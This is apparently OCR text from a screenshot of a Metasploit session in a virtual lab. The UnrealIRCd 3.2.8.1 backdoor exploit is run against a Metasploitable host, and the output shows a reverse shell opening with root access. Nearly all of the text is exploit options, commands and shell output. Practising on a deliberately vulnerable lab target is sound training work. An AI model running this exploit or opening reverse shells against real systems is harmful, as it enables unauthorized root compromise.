 DMZ Scanner [Running] - Oracle VM VirtualBox
Applications Places Terminal Apr 7 20:00 1
Terminal
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.167.5 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 6667 yes The target port (TCP)
Basic_Network
_Scan.pcapng
Exploit target:
Id Name
-- ----
0 Automatic Target
msf5 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[*] Started reverse TCP double handler on 192.168.167.8:4444
[*] 192.168.167.5:6667 - Connected to 192.168.167.5:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] 192.168.167.5:6667 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo oOidwLlASjsBdSdZ;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "oOidwLlASjsBdSdZ\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.167.8:4444 -> 192.168.167.5:48988) at 2020-04-07 19:58:36 -0400
id
uid=0(root) gid=0(root)
Type here to search
64
7:00 PM
4/7/2020